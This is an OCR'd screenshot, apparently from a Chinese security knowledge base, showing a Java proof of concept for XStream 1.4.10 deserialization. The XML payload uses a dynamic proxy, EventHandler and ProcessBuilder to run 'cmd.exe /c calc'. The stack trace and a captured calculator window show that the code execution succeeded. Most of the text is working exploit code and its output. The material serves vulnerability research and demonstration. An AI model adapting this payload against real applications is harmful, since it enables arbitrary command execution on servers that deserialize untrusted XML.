 XStream.java × Main.java × TreeMap.java × TreeSet.java × XStream.class × Resin.java × SnakeYAML.java × YAMLBase.java × Ma
27 " <dynamic-proxy>\n" +
28 " <interface>java.lang.Comparable</interface>\n" +
29 " <handler class=\"java.beans.EventHandler\">\n" +
30 " <target class=\"java.lang.ProcessBuilder\">\n" +
31 " <command>\n" +
32 " <string>cmd.exe</string>\n" +
33 " <string>/c</string>\n" +
34 " <string>calc</string>\n" +
35 " </command>\n" +
36 " </target>\n" +
37 " <action>start</action>"+
38 " </handler>\n" +
Main › main()
Run: Main ×
Exception in thread "main" com.thoughtworks.xstream.converters.ConversionException:
---- Debugging information ----
cause-exception : java.lang.ClassCastException
cause-message : java.lang.ProcessImpl cannot be cast to java.lang.Integer
class : java.util.TreeSet
required-type : java.util.TreeSet
converter-type : com.thoughtworks.xstream.converters.collections.TreeSetConverter
path : /sorted-set
line number : 15
version : 1.4.10
-------------------------------
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:79)
at com.thoughtworks.xstream.core.AbstractReferenceUnmarshaller.convert(AbstractReferenceUnmarshaller.java:70)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:66)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:50)
at com.thoughtworks.xstream.core.TreeUnmarshaller.start(TreeUnmarshaller.java:134)
at com.thoughtworks.xstream.core.AbstractTreeMarshallingStrategy.unmarshal(AbstractTreeMarshallingStrategy.java:32)
at com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1486)
at com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1466)
at com.thoughtworks.xstream.XStream.fromXML(XStream.java:1337)
at com.thoughtworks.xstream.XStream.fromXML(XStream.java:1328)
at com.bigo.Main.main(Main.java:41)
Caused by: java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.lang.Integer <1 internal call>
at java.util.TreeMap.put(TreeMap.java:568)
at java.util.AbstractMap.putAll(AbstractMap.java:281)
at java.util.TreeMap.putAll(TreeMap.java:327)
at com.thoughtworks.xstream.converters.collections.TreeMapConverter.populateTreeMap(TreeMapConverter.java:122)
at com.thoughtworks.xstream.converters.collections.TreeSetConverter.unmarshal(TreeSetConverter.java:126)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:72)
... 10 more
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
零组资料文库